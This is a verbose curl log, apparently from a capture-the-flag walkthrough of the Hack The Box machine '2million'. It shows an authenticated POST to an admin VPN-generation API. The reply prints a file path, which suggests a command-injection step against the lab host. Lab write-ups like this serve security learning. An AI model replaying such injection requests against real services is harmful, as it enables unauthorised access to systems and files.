 Note: Unnecessary use of -X or --request, POST is already inferred.
* processing: http://2million.htb/api/v1/admin/vpn/generate
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> POST /api/v1/admin/vpn/generate HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.2.1
> Accept: */*
> Cookie: PHPSESSID=jgfva48frp29fvdlt5ns0q3lmh
> Content-Type: application/json
> Content-Length: 95
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 04 Sep 2023 03:40:46 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
/home/admin/user.txt
* Connection #0 to host 2million.htb left intact